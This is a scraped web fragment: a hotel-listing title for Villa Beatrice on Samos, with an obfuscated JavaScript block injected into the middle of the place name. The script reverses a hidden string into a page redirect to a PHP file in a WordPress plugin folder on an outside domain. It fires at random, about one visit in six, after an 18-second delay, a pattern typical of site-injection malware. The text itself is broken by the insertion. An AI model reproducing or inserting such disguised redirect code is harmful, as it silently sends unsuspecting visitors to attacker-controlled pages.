 Villa Beatrice_best deals_Villa_Aegean Islands_Samos_Po<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tokaki